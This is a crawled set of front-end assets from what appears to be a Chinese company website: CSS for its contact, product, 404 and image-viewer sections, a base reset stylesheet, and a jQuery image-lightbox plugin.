.abt-tdt img{display:inline-block;width: 420px;height: 290px;margin-right: 20px;float:left;margin-bottom: 20px;}
.abt-tdt img:nth-child(2n){margin-right:0;}
.gy-wzjs2{padding:0px 20px;margin-top:30px;overflow:hidden;}
.ten-ge{margin:30px auto;overflow:hidden;position:relative;}
.ten-kzt{width:795px;}
.case-lb .swiper-slide a{display:block;width:100%;overflow:hidden;}
.case-lb .swiper-slide img{display:block;width:100%;height:460px;}

.ten-ge .swiper-button-prev, .ten-ge .swiper-button-next{outline: none;}
.ten-ge .swiper-button-prev, .ten-ge .swiper-container-rtl .swiper-button-next{background:url(../images/td-qhd.png) center no-repeat;width:32px;height:32px;left:0;}
.ten-ge .swiper-button-next, .ten-ge .swiper-container-rtl .swiper-button-prev{background:url(../images/td-qhd2.png) center no-repeat;width:32px;height:32px;right:0;}
/* 关于利元 end */


/* 联系我们 */
.kh-conta{padding:110px 30px 0 55px;overflow:hidden;background:url(../images/hdie-h.png) 20px 30px no-repeat;}
.zuj-k{font-size:18px;color:#000000;line-height:30px;}
.cb-jl{margin-left:55px;}
.zixun-lx p{line-height:35px;font-size:18px;color:#000000;margin-top:5px;}
.zixun-lx a{display:inline-block;margin-top:5px;float:right;font-size:18px;color:#135F9F;text-decoration:underline;}
.yy-bf{width:100%;overflow:hidden;height:48px;background:url(../images/yy-yst.png) center no-repeat;margin-top:30px;}
.qht-xt{padding:0px 40px;overflow:hidden;}
.qqm-tzkt{width:410px;overflow:hidden;float:left;}
.tb-tieb{width:100%;overflow:hidden;font-size:24px;color:#135F9F;font-weight:bold;border-bottom: 1px solid #e5e5e5;padding-bottom:40px;}
.qqm-tzkt ul{width:100%;overflow:hidden;}
.qqm-tzkt ul li{width:100%;height:70px;border-bottom:1px solid #e5e5e5;}
.qqm-tzkt ul li span{margin-left:25px;display:inline-block;font-size:12px;color:#666666;}
.qqm-tzkt ul li p{display:inline-block;font-size:18px;color:#191919;}
.qqm-tzkt ul li:last-child{height:120px;}
.kzt-wdw{display: inline-block;width:110px;height:110px;margin:0px 9px;}

.qqm-rcdw{width:400px;overflow:hidden;float:right;}
.qqm-rcdw .tb-tieb{text-align:center;}
.qqm-rcdw ul{width:100%;overflow:hidden;}
.qqm-rcdw ul li{width:100%;height:45px;margin-top:35px;}
.qqm-rcdw ul li span{display:inline-block;font-size:18px;color:#191919;}
.qqm-rcdw ul li input{display:inline-block;width:290px;height:30px;padding:0px 5px;border: 1px solid #666666;}
.qqm-rcdw ul li textarea{display:inline-block;width:290px;height:125px;padding:0px 5px;border: 1px solid #666666;}
.qqm-rcdw ul li:last-child{height:130px;}
.qqm-rcdw ul li:last-child span{margin-top:-100px;}
.cont-tjd{display:inline-block;width:150px;height:40px;line-height:40px;text-align:center;background:#135F9F;color:#fff;font-size:18px;border:0px;border-radius:50px;float:right;margin-top:30px;margin-right:70px;}

.wx-ts{display:block;text-align:left;color:#135F9F;font-size:14px;margin:0px 40px 35px 40px;letter-spacing:3px;}
.wx-ts b{display:inline-block;color:#000;}
.ld-dt{width:100%;height:600px;margin:auto;margin-bottom:30px;padding:0px 40px;}
.gdkz-th{width:100%;height:30px;}
.top-fiw{margin-top:55px;}
#dituContent{width: 100%;height:100%;margin:auto;}
#dituContent2{width: 100%;height:100%;margin:auto;}
.BMap_stdMpCtrl div{display:none;}
.iw_poi_title {color:#CC5522;font-size:14px;font-weight:bold;overflow:hidden;padding-right:13px;white-space:nowrap}
.iw_poi_content {font:12px arial,sans-serif;overflow:visible;padding-top:4px;white-space:-moz-pre-wrap;word-wrap:break-word}
.BMap_Marker{background:url(../images/zb-kz.png)center no-repeat !important;}
.BMapLabel{left:25px !important;}
.BMap_Marker>div>img{display:none;}
/* 联系我们 end */

/* 产品详情 */
.fd-zkz{padding: 30px 10px 30px 30px;overflow:hidden;}
.posi-r{float:left;}
.right-fdd{float:right;overflow:hidden;width: 570px;}
.wt-ytd{width:100%;overflow:hidden;display:block;background: url(../images/cp-btxw.png) bottom center no-repeat;}
.wt-ytd h5{display:block;padding-left:30px;background:url(../images/ls-jt.png) left center no-repeat;height: 70px;line-height: 70px;font-size:25px;color:#135F9F;-webkit-box-orient: vertical;-webkit-line-clamp:1;display: -webkit-box;text-overflow: ellipsis;overflow: hidden;}
.p-cpyh{display:block;width:100%;height:175px;line-height:35px;font-size:16px;color:#000000;margin:5px 0;margin-top:10px;
-webkit-box-orient: vertical;
-webkit-line-clamp:5;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.sq-dgd{width:100%;overflow:hidden;}
.phone-cont{width:100%;overflow:hidden;margin-top:30px;}
.phone-cont em{display:inline-block;width:258px;height:68px;line-height:60px;font-style:normal;font-size:25px;color:#fff;padding-left:55px;background:url(../images/dh-onew.png)center no-repeat;}
.phone-cont a{display:inline-block;width:258px;height:68px;line-height:60px;font-size:22px;color:#fff;padding-left:105px;background:url(../images/dh-onew2.png)center no-repeat;}

.xqj-s{width:100%;overflow:hidden;padding:0 20px;}
.xqj-s img{display:inline-block;max-width:100% !important;}

.intr-gyd{padding:40px 20px 20px 20px;overflow:hidden;}
.lxn-tint{width:100%;overflow:hidden;border-bottom:1px solid #bfbfbf;}
.lxn-tint span{display:inline-block;float:left;width:150px;height:40px;background:#135F9F;font-size:24px;color: #fff;text-align:center;line-height:40px;border-radius:5px;}
.lxn-tint em{display:inline-block;float:right;line-height:40px;color:#135F9F;font-size:24px;margin-right:10px;background:url(../images/dh-lxtb.png)left center no-repeat;padding-left:50px;font-style:normal;}
.intr-gyd img{display:block;width:100%;margin-top:45px;}
/* 产品详情 end */

/* 404 */
.sl-sfc{width:100%;height:1080px;background:url(../images/404.jpg) center no-repeat;}
.sl-sfc span{display:block;width:100%;overflow:hidden;text-align:center;padding-top:885px;}
.sl-sfc span a{display:inline-block;}
/* 404 end */

/* 商桥 */
 #sq-ceb {position: fixed;top:12%;z-index:999;display: none;width: 150px; height: auto;text-align: center;background:#222222;right: 0;padding:30px 0;}
.fhdb-kzt{width:100%;overflow:hidden;}
.fhdb-kzt ul{padding:0px 22px;overflow:hidden;}
.fhdb-kzt ul li{height:67px;border-bottom:1px solid #727272;}
.fhdb-kzt ul li a{display:inherit;height:67px;}
.fhdb-kzt ul li span{display:inline-block;margin-left:10px;font-size:16px;color:#fff;}
.fhdb-kzt ul li:last-child{border-bottom: 0;}
.wx-zxt{width:100%;overflow:hidden;}
.wx-zxt img{display:block;width:100%;height:106px;}
.zx-rdw{width:100%;overflow:hidden;margin-top:25px;}
.zx-rdw span{font-size:12px;color:#fff;margin-left:5px;display:inline-block;}
.colo-fw{display: block;width:100%;overflow:hidden;color:#fff;font-size:18px;text-align:center;margin:10px auto;font-weight:bold;}
.hidden-xs{width:100%;overflow:hidden;background:url(../images/fh-dbt.png) center no-repeat;height:30px;margin-top:20px;cursor: pointer;}
/* 商桥 end */


.xq-right{width:250px;overflow:hidden;}
.xq-left{width:930px;overflow:hidden;background:#fff;}
/* 详情页 end */




/* 图片查看器 307 489*/
.main-content {width: 100%}
.title {margin: 20px 30px}
.image-list {width: 100%;padding: 20px;background-color: #f2f2f2;}
.image-list .cover {position: relative;width: 160px;height: 230px;display: inline-block;margin-left: 10px;margin-bottom: 10px;background-color: #fff;cursor: pointer}
.image-list .cover img {position: absolute;margin: auto;top: 0;right: 0;bottom: 0;left: 0;}
#pictureViewer {width: 100%;height: 100%;position: fixed;top: 0;left: 0;background-color: rgba(0,0,0,.3);z-index: 10000}
#pictureViewer>.content {background-color: #fff;position: absolute;width: 590px;height: 590px;margin: auto;top: 0;right: 0;bottom: 0;left: 0}
#pictureViewer .menu-bar {width: 100%}
#pictureViewer .menu-bar .handel {width: 40px;height: 40px;float: right;background-repeat: no-repeat;background-position: 50%;cursor: pointer}
#pictureViewer .menu-bar .handel:hover {background-color: #c70000;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}
#pictureViewer .menu-bar .handel.maximization {background-image: url(../images/maximization_black.png);background-size: 14px}
#pictureViewer .menu-bar .handel.maximization:hover {background-image: url(../images/maximization_white.png)}
#pictureViewer .menu-bar .handel.miniaturization {background-size: 16px;/* background-image: url(../images/miniaturization_black.png) */}
#pictureViewer .menu-bar .handel.miniaturization:hover {background-image: url(../images/miniaturization_white.png)}
#pictureViewer .menu-bar .handel.close-view {background-image: url(../images/close_black.png);	background-size: 15px}
#pictureViewer .menu-bar .handel.close-view:hover {	background-image: url(../images/close_white.png)}
#pictureViewer .handel-prev,#pictureViewer .handel-next {	display: inline-block;	width: 50px;	height: 70px;	position: relative;	top: calc(50% - 80px);	background-repeat: no-repeat;	background-size: 25px;	background-position: 50%;	cursor: pointer;	-webkit-transition: all .3s;	-moz-transition: all .3s;	-ms-transition: all .3s;	-o-transition: all .3s;	transition: all .3s}
#pictureViewer .handel-prev {background-image: url(../images/prev_blank.png)}
#pictureViewer .handel-next {background-image: url(../images/next_blank.png)}
#pictureViewer .handel-prev:hover,#pictureViewer .handel-next:hover {background-color: #c70000}
#pictureViewer .handel-prev:hover {background-image: url(../images/prev_white.png)}
#pictureViewer .handel-next:hover {	background-image: url(../images/next_white.png)}
#pictureViewer .picture-content {display: inline-block;width: 80%;height: calc(100% - 80px);position: absolute;margin: 0 auto;left: 0;right: 0}
#pictureViewer .picture-content .cover {position: absolute;margin: auto;top: 0;	right: 0;bottom: 0;left: 0}
#pictureViewer .counter {position: absolute;bottom: 0;height: 40px;line-height: 40px;width: 100%;text-align: center;color: gray;font-size: 13px}
#pictureViewer .hide {display: none}
#pictureViewer .left {float: left}
#pictureViewer .right {float: right}
#pictureViewer .clear-flex {clear: both}
#pictureViewer img {max-width: 100%;max-height: 100%}
/* 图片查看器 end */


--- FILE ---
content_type: text/css
request_url: http://www.czfhml.com/Public/Home/css/base.css
body_size: 2770
content:
@charset "utf-8";
/**-----重置-----**/
html,body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, dl, dt, dd, ul, ol, li, pre, form, fieldset, legend, button, input, textarea, th, td { margin:0; padding:0; border: 0;}
/* HTML5 display-role reset for older browsers */ 
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section{ 
display: block; 
} 
/* CSS Document */
.hv{ behavior:url("htc/hover.htc")}
/*css3支持*/
.css{behavior:url("htc/PIE.htc"); position:relative;}

html{line-height: initial;font-size:62.5%;}
body{-moz-user-select: none; 
-webkit-user-select: none; 
-ms-user-select: none; 
-khtml-user-select: none; 
user-select: none;}
*,*:before,*:after{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	word-break: break-all;
}
html,body { 
	-webkit-font-smoothing: antialiased;/*字体抗锯齿渲染*/
	color: #333;
	font-size: 14px;
	font-family:"Microsoft YaHei";
	min-width: 1200px;
}
/*主体宽度*/
.inner-auto{
    width: 1200px;
    margin: 0 auto;
    overflow: hidden;
}
a{
	text-decoration: none;
	color: #000;
	transition: all .3s ease;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
}
img{
	border:0;   
	flex-shrink: 0; 
	vertical-align:middle;  
}
ol, ul,li{ 
    list-style: none; 
} 
em,address{
	font-style: normal;
}
blockquote, q { 
    quotes: none; 
} 
blockquote:before, blockquote:after, 
q:before, q:after { 
	content: ''; 
	content: none; 
}
button,input{ 
	border-radius: 0;
	-webkit-border-radius: 0;
}
table{
	border-collapse:collapse;
	border-spacing:0
} 
/*
 *	去除按钮的默认样式
 * */
input[type="submit"],
input[type="button"],
input[type="number"],
button[type="submit"],
button[type="button"],
input[type="reset"],
button[type="reset"],
input[type="text"],
textarea{
	-webkit-appearance: none;
	-moz-appearance: none; 
	-moz-appearance: textfield;/*moz type="number"*/ 
	-o-appearance: none;
	appearance: none;
	outline:none; 
	resize:none;
	font-family:" Microsoft YaHei","tahoma","arial","Hiragino Sans GB","\\5b8b\4f53","sans-serif","\9ED1\4F53";
}
input::-webkit-outer-spin-button,  /*webkit type="number"*/          
input::-webkit-inner-spin-button{                
	-webkit-appearance: none;        
}
/*
 *	去掉谷歌输入框自动填充黄色背景
 * */
 input:-webkit-autofill,
 textarea:-webkit-autofill,
 select:-webkit-autofill {
	-webkit-box-shadow: 0 0 0 1000px white inset;
	box-shadow: 0 0 0 1000px white inset;
 }
/*
 *	去除文本框获取焦点时的高亮框
 * */
input[type="text"]:focus,button[type="text"]:focus{ 
	outline:none;
}
/*占位符placeholder颜色*/
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {  color: #999 !important;} 
input::-ms-input-placeholder, textarea::-ms-input-placeholder {  color: #999 !important;}
input::-moz-input-placeholder, textarea::-moz-input-placeholder {  color: #999 !important;}
input::input-placeholder, textarea::input-placeholder {  color: #999 !important;}
/*文字一行溢出*/
.oneline{    /*单行溢出问题不需要给max-height -moz*/
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.twoline{  
	overflow: hidden;
	text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.threeline{    
	overflow: hidden;
	text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
.fourline{    
	overflow: hidden;
	text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
}
.fl{
	float: left;
}
.fr{
	float: right;
}
.tl{
	text-align: left;
}
.tr{
	text-align: right;
}
.txt-center{
	text-align: center;
}
.fs0{
	flex-shrink: 0;
}
/*lazyload图片 长宽百分百覆盖*/
.pic-cover{
	width: 100%;
	height: 100%;
	display: block;
	background: #eee url(../images/loading24.gif) no-repeat center center;
}
.pic-cover img{
	display: block;
	width: 100%;
	height: 100%;
}
/*clear去浮动*/
.clear{
	zoom:1;
}
.clear:after{
	display: block;
	content: "";
	clear: both;
	height: 0;
	visibility: hidden;
	line-height: 0;
}
.flex{         /*弹性布局父级元素*/
	display: flex;
	display: box;               /* OLD - Android 4.4- */
	display: -webkit-box;       /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;          /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;       /* TWEENER - IE 10 */
	display: -webkit-flex;      /* NEW - Chrome */
} 
 /*flex1 自动填充*/
.flex1{
	-webkit-box-flex: 1;       
	-moz-box-flex: 1;           
	-webkit-flex: 1;                    
	-ms-flex: 1;                          
	flex: 1;       
}
.flex2{
	-webkit-box-flex: 2;       
	-moz-box-flex: 2;           
	-webkit-flex: 2;                    
	-ms-flex: 2;                          
	flex: 2; 
}
.flex3{
	-webkit-box-flex: 3;       
	-moz-box-flex: 3;           
	-webkit-flex: 3;                    
	-ms-flex: 3;                          
	flex: 3; 
}
/*flex-wrap 自动换行*/
.flex-wrap{
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
}
/*flexv 竖直排列*/
.flexv{
	-webkit-box-orient:vertical;
   -webkit-box-direction:normal;
    -ms-flex-direction:column;
    flex-direction:column;
}
/*水平垂直居中*/
 .flexc{
	-webkit-box-pack:center;
    -ms-flex-pack:center;
    justify-content:center;
}
/*jus-b 水平两端对齐*/
.jus-b{
	-webkit-box-pack:justify;
	-webkit-justify-content:space-between;
	-ms-flex-pack:justify;
	justify-content:space-between;
}
/*jus-a 水平相等间距*/
.jus-a{
	-webkit-justify-content:space-around;
	-ms-flex-pack:distribute;
	justify-content:space-around;
}
/*jus-s 首端对齐*/
.jus-s{
	-webkit-box-pack:end;
	-webkit-justify-content:flex-end;
	-ms-flex-pack:end;
	justify-content:flex-start;
}
/*ali-c 竖直居中*/
.ali-c{       
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
     align-items: center;
    -moz-box-align:center;
}



.hs-z{color:#313131;}

/* 公用样式 */
.bor-bk{border:1px solid #d9d9d9;}
.hide{display:none;}
.text-c{text-align:center;}

.flz{float:left;}
.flr{float: right;}
.fwb{font-weight:bold;}
.fw500{font-weight:500;}
.fw100{font-weight:100;}

.mart5{margin-top:5px;}
.mart10{margin-top:10px;}
.mart15{margin-top:15px;}
.mart20{margin-top:20px;}
.mart40{margin-top:40px;}
.mart30{margin-top:30px;}
.mart120{margin-top:120px;}
.mart70{margin-top:70px;}
.mart55{margin-top:55px;}
.mart60{margin-top:60px;}
.mart80{margin-top:80px;}
.mart90{margin-top:90px;}
.mart150{margin-top:150px;}

.fs12{font-size:12px;}
.fs14{font-size:14px;}
.fs16{font-size:16px;}
.fs18{font-size:18px;}
.fs20{font-size:20px;}
.fs22{font-size:22px;}
.fs24{font-size:24px;}
.fs26{font-size:26px;}
.fs28{font-size:28px;}
.fs30{font-size:30px;}
.fs32{font-size:32px;}
.fs36{font-size:36px;}
.fs44{font-size:44px;}
.fs48{font-size:48px;}
.fs52{font-size:52px;}
.fs60{font-size:60px;}
.c999{color:#999;}
.c666{color: #666;}
.c000{color: #000;}
.ovr-h{overflow:hidden;}
.cfff{color:#fff;}
.c444{color:#444;}
.c03{color:#030303;}
.qp-kdd{width:100%;box-sizing:border-box;float:none;overflow: hidden;}
.bor-rad{border-radius:10px 10px 0 0;}
.bor-dd{border:1px solid #a0a0a0;}
.over-f{overflow:hidden;}

.bck-fff{background:#fff;}
.br-rad{border-radius: 10px;}

.box-sht{box-shadow: 0px 1px 2px #e6e6e6;margin:0px 3px 3px 3px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.czfhml.com/Public/Home/js/pictureViewer.js
body_size: 1127
content:
;(function($,document,window){$.pictureViewer=function(options){var pictureViewer_html='<div id="pictureViewer">'+
'<div class="content">'+
'<div class="menu-bar">'+
'<div class="handel close-view" title="\u5173\u95ED(ESC)"></div>'+
'<div class="handel maximization" title="\u6700\u5927\u5316"></div>'+
'<div class="handel miniaturization hide" title="\u5C0F\u7A97\u53E3"></div>'+
'<div class="clear-flex"></div>'+
'</div>'+
'<div class="handel-prev left" title="\u4E0A\u4E00\u5F20(\u2190)"></div>'+
'<div class="picture-content">'+
'<img class="cover" src="">'+
'</div>'+
'<div class="handel-next right" title="\u4E0B\u4E00\u5F20(\u2192)"></div>'+
'<div class="counter">'+
'<span class="num"></span> of <span class="total"></span>'+
'</div>'+
'</div>'+
'</div>';var $images=options.images,$initImageIndex=options.initImageIndex,$scrollSwitch=options.scrollSwitch;if(!$images||!$images.length)return;if(!$initImageIndex)$initImageIndex=1;var $nowImageIndex=$initImageIndex;if(!$('#pictureViewer').length)$('body').append(pictureViewer_html);var BODY=$('body');var ESC_KEY_CODE=27;var LEFT_KEY_CODE=37;var RIGHT_KEY_CODE=39;var $pictureViewer=$('#pictureViewer');var $pictureViewerContent=$pictureViewer.children('.content');var $cover=$pictureViewer.find('.picture-content .cover');var $closeBtn=$pictureViewer.find('.close-view');var $maximizationBtn=$pictureViewer.find('.maximization');var $miniaturizationBtn=$pictureViewer.find('.miniaturization');var $prevBtn=$pictureViewer.find('.handel-prev');var $nextBtn=$pictureViewer.find('.handel-next');var $num=$pictureViewer.find('.counter .num');var $total=$pictureViewer.find('.counter .total');var defaultViewWidth=$pictureViewerContent.css('width');var defaultViewHeight=$pictureViewerContent.css('height');var $imagesTotal=$images.length;var viewIsShow=function viewIsShow(){return $pictureViewer.is(':visible');};var lockBody=function lockBody(){return BODY.css('overflow','auto');};var unlockBody=function unlockBody(){return BODY.css('overflow','auto');};var showView=function showView(){$pictureViewer.show();lockBody();};var hideView=function hideView(){$pictureViewer.hide();$maximizationBtn.show();$miniaturizationBtn.hide();$pictureViewerContent.css({'width':defaultViewWidth,'height':defaultViewHeight});unlockBody();};var changeImage=function changeImage(index){$cover.attr('src',$images[index]);$nowImageIndex=index;changeImageNum();};var changeImageNum=function changeImageNum(){$num.text($nowImageIndex+1);};var toPrevImage=function toPrevImage(){return changeImage($nowImageIndex===0?$imagesTotal-1:$nowImageIndex-1);};var toNextImage=function toNextImage(){return changeImage($nowImageIndex===$imagesTotal-1?0:$nowImageIndex+1);};showView();changeImage($initImageIndex-1);$total.text($imagesTotal);$closeBtn.on('click',hideView);$maximizationBtn.on('click',function(){$(this).hide();$miniaturizationBtn.show();$pictureViewerContent.css({'width':'100%','height':'100%'});});$miniaturizationBtn.on('click',function(){$(this).hide();$maximizationBtn.show();$pictureViewerContent.css({'width':defaultViewWidth,'height':defaultViewHeight});});$(document).on('keydown',function(event){if(!viewIsShow())return;var keyCode=event.keyCode;if(keyCode===ESC_KEY_CODE)hideView();if(keyCode===LEFT_KEY_CODE)toPrevImage();if(keyCode===RIGHT_KEY_CODE)toNextImage();});$prevBtn.on('click',toPrevImage);$nextBtn.on('click',toNextImage);if($scrollSwitch){try{$pictureViewerContent.mousewheel(function(event,delta){if(delta===1)toPrevImage();if(delta===-1)toNextImage();});}catch(e){throw 'mousewheel plugin No import!';}}};})(jQuery,document,window);